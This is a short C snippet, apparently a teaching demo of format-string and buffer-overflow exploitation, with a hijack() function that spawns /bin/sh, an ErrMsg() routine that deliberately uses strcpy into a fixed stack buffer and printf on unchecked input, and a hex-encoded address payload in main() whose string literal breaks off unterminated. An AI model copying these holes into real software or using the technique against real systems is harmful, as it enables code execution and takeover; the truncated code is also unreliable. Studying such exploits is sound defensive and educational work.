 //entry : 0x080484ab
void hijack()
{
    printf("%s\n", "i am hijack");
    char *name[2];
    name[0] = "/bin/sh";
    name[1] = NULL;
    execve(name[0], name, NULL);
}

void ErrMsg(char* msg)
{
    char buf[256];
    strcpy(buf, msg);
    printf(buf);
    int r = rand();
    printf("the rndnum is : %d\n", r);
}

int main(int argc, char const *argv[])
{
    ErrMsg("\xb4\x98\x04\x08\x01\x01\x01\x01\
    return 0;
}